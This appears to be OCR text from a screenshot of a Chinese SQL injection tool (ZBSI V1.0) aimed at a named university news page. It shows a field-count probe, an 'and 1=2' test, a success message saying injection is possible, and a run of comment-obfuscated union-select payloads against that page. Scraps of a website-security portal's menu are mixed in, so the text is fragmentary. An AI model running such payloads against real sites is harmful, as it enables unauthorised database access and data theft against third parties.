 ZBSI V1.0【PHP注入工具】
注入地址: http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086 检测注入 字段数目 字段数: 51
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=2
恭喜,可以进行PHP注入!
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=1/**/union/**/select/**//*
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=1/**/union/**/select/**/1,2,3/*
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=1/**/union/**/select/**/1,2,3/*
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=1/**/union/**/select/**//*
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=1/**/union/**/select/**/1,2,3,4/*
http://www.cgw.sdu.edu.cn/website/getNewsDetail.do?newsId=11086/**/and/**/1=1/**/union/**/select/**/1,2,3,4,5/*
3
网站地址: webscan.360.cn/ 浏览 << >>
我的网站 网站安全 建站助手 网站防火墙 登录 注册
免费
网站安全,从这里开始
无敌小龙: http://hi.baidu.com/